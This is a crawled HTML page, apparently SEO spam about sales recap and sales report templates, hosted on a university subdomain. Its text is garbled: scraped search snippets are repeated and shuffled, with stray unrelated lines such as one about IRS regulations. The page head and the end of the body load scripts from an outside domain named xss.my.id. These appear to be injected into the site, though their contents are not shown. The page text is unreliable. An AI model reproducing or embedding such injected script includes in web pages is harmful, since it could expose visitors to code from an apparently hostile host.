

--- FILE ---
content_type: text/html
request_url: https://templates.rjuuc.edu.np/en/sales-recap-template.html
body_size: 5331
content:
<!DOCTYPE html>
<html>
  <head>
    <meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
    <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
	<meta http-equiv="content-language" content="en-us">
    <title>Sales Recap Template
</title>
    <meta content='#f8f8f8' name='theme-color'/>
    <meta content='#f8f8f8' name='msapplication-navbutton-color'/>
    <meta content='blogger' name='generator'/>
    <link href='https://1.bp.blogspot.com/-Rp2q46DiES4/YTf7WC7pcII/AAAAAAAABIg/1kaJbV9-phs28ih-Tn184XShDvweED8TACLcBGAsYHQ/s0/favicon.ico' rel='icon' type='image/x-icon'/>
    <link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
	<meta name="description" content="For each day of the week, keep track of. An inside sales template geared towards sales. For startups and small businesses, we know how difficult it is to stay competitive while. Web  by kate eby | august 10, 2022 make sales reporting easy with free templates available in microsoft word,. Web  sales report templates:"/>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Article",
    "author": {
      "@type": "Person",
      "name": "James",
      "url": "https://www.google.com/search?q=James"
    },
    "headline": "Sales Recap Template",
    "datePublished": "2021-03-03T04:29:56Z",
    "image": "https://tse1.mm.bing.net/th?q=sales%20recap%20template",
    "publisher": {
      "@type": "Organization",
      "name": "",
      "logo": {
        "@type": "ImageObject",
        "url": "https://tse1.mm.bing.net/th?q=sales%20recap%20template&amp;w=250&amp;h=250&amp;c=7",
        "width": 250,
        "height": 250
      }
    }
  }
</script>	<script src='https://xss.my.id/theme/eventify/head.js' type='text/javascript'></script>
  </head>
  <body class='item'>
    <!-- Theme Options -->
    <div class='theme-options' style='display:none'>
      <div class='sora-panel section' id='sora-panel' name='Theme Options'>
        <div class='widget LinkList' data-version='2' id='LinkList70'>
          <style type='text/css'>#outer-wrapper{max-width:1100px}</style>
        </div>
      </div>
    </div>
    <!-- Outer Wrapper -->
    <div id='outer-wrapper'>
      <!-- Header Wrapper -->
      <div id='header-wrap'>
        <div id='break-wrapper-outer'>
          <div class='row' id='break-wrapper'>
            <div class='section' id='break-section' name='News Ticker'>
              <div class='widget HTML' data-version='2' id='HTML200'></div>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-header'>
          <div class='container row'>
            <div class='top-bar-nav no-items section' id='top-bar-nav' name='Top Navigation'></div>
            <div class='header-logo section' id='header-logo' name='Header Logo'>
              <div class='widget Header' data-version='2' id='Header1'>
                <div class='header-widget'>
                  <a href='/'><img border="0" src="https://www.blogger.com/img/logo_blogger_40px.png" /></a>
                </div>
              </div>
            </div>
            <!-- Top Social -->
            <div class='top-bar-social social no-items section' id='top-bar-social' name='Social Top'></div>
          </div>
        </div>
        <div class='clearfix'></div>
        <div class='header-menu'>
          <div class='mobile-menu'></div>
        </div>
      </div>
      <div class='clearfix'></div>	  
      <div class='row' id='ad-wrapper'>
        <div class='home-ad section' id='home-ad' name='Home Ads'>
          <div class='widget HTML' data-version='2' id='HTML33'>
            <div class='widget-title'>
              <h3 class='title'>Advertisement</h3>
            </div>
            <div class='widget-content'>
              <center><!--ads/auto.txt--></center>
            </div>
          </div>
        </div>
        <div class='clearfix'></div>
      </div>
      <!-- Content Wrapper -->
      <div class='row' id='content-wrapper'>
        <div class='container'>
          <!-- Main Wrapper -->
          <div id='main-wrapper'>
            <div class='main section' id='main' name='Main Posts'>
              <div class='widget Blog' data-version='2' id='Blog1'>
                <div class='blog-posts hfeed container item-post-wrap'>
                  <div class='blog-post hentry item-post'>
                    <div class='post-meta'></div>
                    <div class='post-body post-content'>
					
					<h1 class='post-title'>Sales Recap Template
</h1>
					<center><!--ads/auto.txt--></center>
					
                    <p class="p-2" align="justify"><article>
    <p class="p-2" align="justify"><strong>Sales Recap Template</strong> - Web  a sales report is a document that illustrates how many sales a company is making on a daily, weekly or monthly. Web sales reports help you identify potential new market opportunities that can improve your results. Web sales performance templates all of hubspot&#039;s sales performance templates, in one place. How to create a sales report fast mahnoor sheikh · april 7, 2023 table of contents what is a sales report? Video is a great way to quickly and easily recap a discovery call meeting. Web  sales report templates: Web  manage your monthly sales reporting with free templates available in microsoft excel, word, powerpoint, adobe pdf, and google sheets formats. Web discovery call recap template. An inside sales template geared towards sales. They can be in various forms:</p>

<section>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Daily Sales Summary Report Format Free word document, Report template' href='https://i.pinimg.com/736x/d1/a8/3c/d1a83c4508fa6dd7def6054222074597--sales-summary.jpg' target="_blank">
                <center><img alt='Daily Sales Summary Report Format Free word document, Report template' class='post-thumb' src='https://i.pinimg.com/736x/d1/a8/3c/d1a83c4508fa6dd7def6054222074597--sales-summary.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Daily Sales Summary Report Format Free word document, Report template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Daily Sales Summary Report Format Free word document, Report template</h4>
			  <p class="p-2" align="justify">Web a sales report is a document that provides insights and data on the performance of a company’s sales activities, including information such as sales revenue, number. They can be in various forms: Web discovery call recap template. Web  10 amazing weekly status report templates [free download] how to write an effective weekly report [plus. Web  5 account executives recap.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Monthly Sales Report Template Excel Excel Templates' href='https://www.sample-templatess123.com/wp-content/uploads/2018/02/salesman-Monthly-Sales-Report-Template-report-format-commonpenceco-new-monthly-activity-template-new-Monthly-Sales-Report-Template-monthly-activity-report.jpg' target="_blank">
                <center><img alt='Free Monthly Sales Report Template Excel Excel Templates' class='post-thumb' src='https://www.sample-templatess123.com/wp-content/uploads/2018/02/salesman-Monthly-Sales-Report-Template-report-format-commonpenceco-new-monthly-activity-template-new-Monthly-Sales-Report-Template-monthly-activity-report.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Monthly Sales Report Template Excel Excel Templates'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Free Monthly Sales Report Template Excel Excel Templates</h4>
			  <p class="p-2" align="justify">Web sales reports help you identify potential new market opportunities that can improve your results. Web  sales performance review examples. On this page, you’ll find a. Web  each template is free to download and fully customizable for your small business. The event exemplified successful marketing, and.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For 45 Sales Report Templates [Daily, Weekly, Monthly Salesman Reports]' href='https://templatearchive.com/wp-content/uploads/2018/01/Sales-Report-Template-16.jpg' target="_blank">
                <center><img alt='45 Sales Report Templates [Daily, Weekly, Monthly Salesman Reports]' class='post-thumb' src='https://templatearchive.com/wp-content/uploads/2018/01/Sales-Report-Template-16.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=45 Sales Report Templates [Daily, Weekly, Monthly Salesman Reports]'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">45 Sales Report Templates [Daily, Weekly, Monthly Salesman Reports]</h4>
			  <p class="p-2" align="justify">Web  sales performance review examples. The event exemplified successful marketing, and. For startups and small businesses, we know how difficult it is to stay competitive while. They can be in various forms: Web  each template is free to download and fully customizable for your small business.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Sales Lead Report Template (2) TEMPLATES EXAMPLE TEMPLATES EXAMPLE' href='https://i.pinimg.com/originals/b3/1e/29/b31e29a0126f16ec6e5c6952c751ea5c.png' target="_blank">
                <center><img alt='Sales Lead Report Template (2) TEMPLATES EXAMPLE TEMPLATES EXAMPLE' class='post-thumb' src='https://i.pinimg.com/originals/b3/1e/29/b31e29a0126f16ec6e5c6952c751ea5c.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Sales Lead Report Template (2) TEMPLATES EXAMPLE TEMPLATES EXAMPLE'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Sales Lead Report Template (2) TEMPLATES EXAMPLE TEMPLATES EXAMPLE</h4>
			  <p class="p-2" align="justify">Web  3 recap email templates to use after your sales call 1) call recap connect calls are typically used to. Web this free printable sales recap form allows your sales staff to chart daily sales from various clients in order to tally the. For each day of the week, keep track of. They can be in various forms: Web tools.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Sales Recap Template Google Docs, Word' href='https://images.template.net/95609/sales-recap-template-84gf3.jpg' target="_blank">
                <center><img alt='Sales Recap Template Google Docs, Word' class='post-thumb' src='https://images.template.net/95609/sales-recap-template-84gf3.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Sales Recap Template Google Docs, Word'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Sales Recap Template Google Docs, Word</h4>
			  <p class="p-2" align="justify">Video is a great way to quickly and easily recap a discovery call meeting. Web discovery call recap template. On this page, you’ll find a. Web  a sales report is a document that illustrates how many sales a company is making on a daily, weekly or monthly. Web sales performance templates all of hubspot&#039;s sales performance templates, in one place.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Sales report template' href='https://s3.amazonaws.com/thumbnails.venngage.com/template/8fc89e53-9c2b-4eb4-8bf4-66055b996a3b.png' target="_blank">
                <center><img alt='Sales report template' class='post-thumb' src='https://s3.amazonaws.com/thumbnails.venngage.com/template/8fc89e53-9c2b-4eb4-8bf4-66055b996a3b.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Sales report template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Sales report template</h4>
			  <p class="p-2" align="justify">On this page, you’ll find a. Web recap last year’s annual [event.name] exceeded expectations. Web  by kate eby | august 10, 2022 make sales reporting easy with free templates available in microsoft word,. Web discovery call recap template. For each day of the week, keep track of.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Free Daily Sales Report Excel Template' href='https://documents.thegreenerleithsocial.org/wp-content/uploads/2020/12/wps-template-free-download-writer-presentation-with-free-daily-sales-report-excel-template.jpg' target="_blank">
                <center><img alt='Free Daily Sales Report Excel Template' class='post-thumb' src='https://documents.thegreenerleithsocial.org/wp-content/uploads/2020/12/wps-template-free-download-writer-presentation-with-free-daily-sales-report-excel-template.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Free Daily Sales Report Excel Template'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Free Daily Sales Report Excel Template</h4>
			  <p class="p-2" align="justify">Web weekly sales recap template. Web  this sales report template shows weekly activity for an individual sales representative. Video is a great way to quickly and easily recap a discovery call meeting. The event exemplified successful marketing, and. Web  sales performance review examples.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For The amusing Weekly Sales Summary Report Template Sl1010 3 Within' href='https://i.pinimg.com/originals/b7/6c/48/b76c487c17e2c593d43683a030377510.jpg' target="_blank">
                <center><img alt='The amusing Weekly Sales Summary Report Template Sl1010 3 Within' class='post-thumb' src='https://i.pinimg.com/originals/b7/6c/48/b76c487c17e2c593d43683a030377510.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=The amusing Weekly Sales Summary Report Template Sl1010 3 Within'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">The amusing Weekly Sales Summary Report Template Sl1010 3 Within</h4>
			  <p class="p-2" align="justify">Web  a sales report is a document that illustrates how many sales a company is making on a daily, weekly or monthly. Web a sales report is a document that provides insights and data on the performance of a company’s sales activities, including information such as sales revenue, number. On this page, you’ll find a. Web  by kate eby |.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Sales Recap Template Google Docs, Word' href='https://images.template.net/95609/sales-recap-template-whhtk.jpg' target="_blank">
                <center><img alt='Sales Recap Template Google Docs, Word' class='post-thumb' src='https://images.template.net/95609/sales-recap-template-whhtk.jpg'onerror="this.src='https://ts2.mm.bing.net/th?q=Sales Recap Template Google Docs, Word'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Sales Recap Template Google Docs, Word</h4>
			  <p class="p-2" align="justify">Web  each template is free to download and fully customizable for your small business. For each day of the week, keep track of. Web weekly sales recap template. Web tools to create sales report templates. Web  by kate eby | august 10, 2022 make sales reporting easy with free templates available in microsoft word,.</p>
		</div>
		</div>
		<div class='blog-post hentry index-post'>			
		<div class='post-image-wrap'>                      
            <a class='post-image-link' aria-label='Images For Sales Report Template 2 Free Templates in PDF, Word, Excel Download' href='https://www.formsbirds.com/formimg/sales-report-template/6906/weekly-sales-report-template-d1.png' target="_blank">
                <center><img alt='Sales Report Template 2 Free Templates in PDF, Word, Excel Download' class='post-thumb' src='https://www.formsbirds.com/formimg/sales-report-template/6906/weekly-sales-report-template-d1.png'onerror="this.src='https://ts2.mm.bing.net/th?q=Sales Report Template 2 Free Templates in PDF, Word, Excel Download'"/></center>
            </a>
        </div>
        <div class="post-info">
              <h4 class="post-title">Sales Report Template 2 Free Templates in PDF, Word, Excel Download</h4>
			  <p class="p-2" align="justify">Web weekly sales recap template. Web  a sales report is a document that illustrates how many sales a company is making on a daily, weekly or monthly. Web  10 amazing weekly status report templates [free download] how to write an effective weekly report [plus. Web  each template is free to download and fully customizable for your small business. Web recap.</p>
		</div>
		</div>
	<p class="p-2" align="justify">Web sales performance templates all of hubspot&#039;s sales performance templates, in one place. Web  sales report templates: Web tools to create sales report templates. Web documents recap ideas recaps play a huge role in repeating, refreshing, and summarizing what has been discussed,. Web  sales performance review examples. These review examples help any sales manager write performance reviews. Web  this sales report template shows weekly activity for an individual sales representative. On this page, you’ll find a. 8 monthly sales reports templates and samples a monthly sales report is used to monitor, evaluate, analyze, and determine sales. Web  a sales report is a document that illustrates how many sales a company is making on a daily, weekly or monthly. Web a sales report is a document that provides insights and data on the performance of a company’s sales activities, including information such as sales revenue, number. An inside sales template geared towards sales. They can be in various forms: Treasury department and irs today released for publication in the federal register proposed regulations. Web  manage your monthly sales reporting with free templates available in microsoft excel, word, powerpoint, adobe pdf, and google sheets formats. Web discovery call recap template. Web this free printable sales recap form allows your sales staff to chart daily sales from various clients in order to tally the. For startups and small businesses, we know how difficult it is to stay competitive while. Web weekly sales recap template. Web  each template is free to download and fully customizable for your small business.</p>
</section>

<section>
        <h3>For Each Day Of The Week, Keep Track Of.</h3>
        <p class="p-2" align="justify">For startups and small businesses, we know how difficult it is to stay competitive while. How to create a sales report fast mahnoor sheikh · april 7, 2023 table of contents what is a sales report? Web sales performance templates all of hubspot&#039;s sales performance templates, in one place. Treasury department and irs today released for publication in the federal register proposed regulations.</p>
            <h3>Web Sales Reports Help You Identify Potential New Market Opportunities That Can Improve Your Results.</h3>
        <p class="p-2" align="justify">An inside sales template geared towards sales. Web tools to create sales report templates. Web  manage your monthly sales reporting with free templates available in microsoft excel, word, powerpoint, adobe pdf, and google sheets formats. On this page, you’ll find a.</p>
            <h3>Web  Sales Report Templates:</h3>
        <p class="p-2" align="justify">8 monthly sales reports templates and samples a monthly sales report is used to monitor, evaluate, analyze, and determine sales. Web discovery call recap template. Web this free printable sales recap form allows your sales staff to chart daily sales from various clients in order to tally the. Web  sales performance review examples.</p>
            <h3>Web  10 Amazing Weekly Status Report Templates [Free Download] How To Write An Effective Weekly Report [Plus.</h3>
        <p class="p-2" align="justify">Web  each template is free to download and fully customizable for your small business. They can be in various forms: Web documents recap ideas recaps play a huge role in repeating, refreshing, and summarizing what has been discussed,. Web  5 account executives recap emails:</p>
    </section>

		<h5 class="post-title">Related Post:</h5>
                    
		<ul class='flat'>
        <li><a href='/en/to-do-list-aesthetic-template.html'>To Do List Aesthetic Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/pattern-block-template.html'>Pattern Block Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/vehicle-insurance-card-template.html'>Vehicle Insurance Card Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/editable-giveaway-template.html'>Editable Giveaway Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/project-scorecard-template-excel.html'>Project Scorecard Template Excel</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/music-artist-press-kit-template.html'>Music Artist Press Kit Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/driver-safety-manual-template.html'>Driver Safety Manual Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/ach-form-template.html'>Ach Form Template</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/wholesale-contract-template-free.html'>Wholesale Contract Template Free</a></li>
		</ul>
		            
		<ul class='flat'>
        <li><a href='/en/google-sheets-fundraiser-template.html'>Google Sheets Fundraiser Template</a></li>
		</ul>
				
</article>
</p>
                    </div>
                    <div class='post-footer'>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <!-- Sidebar Wrapper -->
          <div id='sidebar-wrapper'>
            <div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'>
              <div class='widget Navbar' data-version='2' id='Navbar1'>
                <div id="navbar-iframe-container"></div>
                <script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
            </div>
            <div class='sidebar no-items section' id='social-widget' name='Social Widget'></div>
            <div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'>
              <div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
                <div class='widget-title'>
                  <h3 class='title'>Popular Posts</h3>
                </div>
				
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/react-js-dashboard-template.html'>React Js Dashboard Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/steven-universe-character-template.html'>Steven Universe Character Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/certified-payroll-report-template.html'>Certified Payroll Report Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/matrix-org-chart-template.html'>Matrix Org Chart Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/letter-to-self-template.html'>Letter To Self Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/sleep-mask-template.html'>Sleep Mask Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/event-reminder-template.html'>Event Reminder Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/diabetes-system-disorder-template.html'>Diabetes System Disorder Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/interior-decoration-website-template.html'>Interior Decoration Website Template</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
                                        <div class='widget-content'>
                  <div class='post'>
                    <div class='post-content'>
                      <div class='post-info'>
                        <h2 class='post-title'>
                          <a href='/en/fall-templates-free-printable.html'>Fall Templates Free Printable</a>
                        </h2><hr>
                      </div>
                    </div>
                  </div>
                </div>
            				
				
              </div>
              <div class='widget HTML' data-version='2' id='HTML2'>
                <div class='widget-title'>
                  <!-- <h3 class='title'>Advertisement</h3> -->
                </div>
                <div class='widget-content'>
                <!--ads/auto.txt-->  
                </div>
              </div>
              <div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
                <div class='widget-title'>
                  <h3 class='title'>Pages</h3>
                </div>
                <div class='widget-content'>
                  <div id='ArchiveList'>
                    <div id='BlogArchive1_ArchiveList'>
                      <ul class='flat'>
					  <li class='archivedate'><a href='/p/dmca.html'>DMCA</a></li>
					  <li class='archivedate'><a href='/p/contact.html'>Contact</a></li>
					  <li class='archivedate'><a href='/p/privacy-policy.html'>Privacy Policy</a></li>
					  <li class='archivedate'><a href='/p/copyright.html'>Copyright</a></li>
                      <li class='archivedate'><a href='/sitemap.xml'>Sitemap</a></li>
                      </ul>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='clearfix'></div>
      <!-- Footer Wrapper -->
      <div id='footer-wrapper'>
        <div class='clearfix'></div>
        <div id='sub-footer-wrapper'>
          <div class='container row'>
            <div class='menu-footer no-items section' id='menu-footer' name='Menu Footer'></div>
            <div class='copyright-area'>
              <a href='/'>Copyright &#169; <script type='text/javascript'>var year = new Date();document.write(year.getFullYear());</script></a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <!-- Main Scripts -->
    <script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
    <div class='back-top' title='Back to Top'></div>
	<!-- Footer CSS JS -->	
	<!--ads/floating.txt-->
	<script src='https://xss.my.id/theme/eventify/body.js' type='text/javascript'></script>
  </body>
</html>